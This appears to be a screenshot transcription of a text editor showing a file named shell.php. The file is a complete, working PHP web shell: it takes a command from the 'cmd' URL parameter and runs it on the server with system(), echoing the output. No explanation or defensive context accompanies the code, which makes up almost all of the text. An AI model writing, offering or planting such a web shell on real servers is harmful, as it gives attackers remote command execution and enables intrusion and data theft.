 1 2 3 4
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd'])) {
3     echo "<pre>";
4     $cmd = ($_GET['cmd']);
5     system($cmd);
6     echo "</pre>";
7 } else {
8     echo "Usage: ?cmd=<command>";
9 }
10 ?>
11
php
shell.php